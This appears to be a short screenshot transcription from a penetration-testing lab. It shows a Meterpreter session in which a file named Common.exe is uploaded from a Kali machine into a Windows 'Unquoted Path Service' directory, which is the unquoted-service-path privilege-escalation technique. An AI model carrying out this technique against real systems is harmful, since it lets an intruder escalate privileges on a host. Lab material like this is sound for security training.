 meterpreter > pwd
C:\Program Files\Unquoted Path Service
meterpreter > upload /home/kali/Common.exe
[*] uploading  : /home/kali/Common.exe → Common.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Common.exe → Common.exe
[*] uploaded   : /home/kali/Common.exe → Common.exe
meterpreter > dir
Listing: C:\Program Files\Unquoted Path Service
Mode              Size  Type  Last modified              Name
040777/rwxrwxrwx  0     dir   2020-06-05 11:32:06 -0400  Common Files
100777/rwxrwxrwx  7168  fil   2022-07-17 06:34:24 -0400  Common.exe
meterpreter >